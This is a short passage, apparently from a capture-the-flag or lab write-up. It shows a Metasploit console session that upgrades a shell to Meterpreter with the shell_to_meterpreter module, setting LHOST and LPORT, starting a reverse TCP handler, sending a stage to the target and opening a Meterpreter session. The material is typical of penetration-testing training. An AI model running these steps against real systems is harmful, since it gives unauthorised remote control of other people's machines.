 meterpreter >
Background session 2? [y/N]
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 10.8.36.91 no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.36.91:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.196.209
[*] Meterpreter session 3 opened (10.8.36.91:4433 → 10.10.196.209:49192) at 2025-09-09 14:01:39 +0100
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions 3
[*] Starting interaction with 3...